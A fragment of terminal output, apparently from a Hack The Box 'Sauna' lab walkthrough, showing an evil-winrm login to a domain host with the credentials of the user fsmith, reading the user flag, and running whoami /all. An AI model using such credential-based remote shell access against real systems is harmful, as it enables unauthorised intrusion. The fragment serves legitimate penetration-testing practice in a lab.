 # exegol-htb➔ sauna ▷ evil-winrm -i EGOTISTICAL-BANK.LOCAL -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> type ../desktop/user.txt
a192eafac5d635c863aed277e9651f6b
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
USER INFORMATION
----------------
User Name              SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105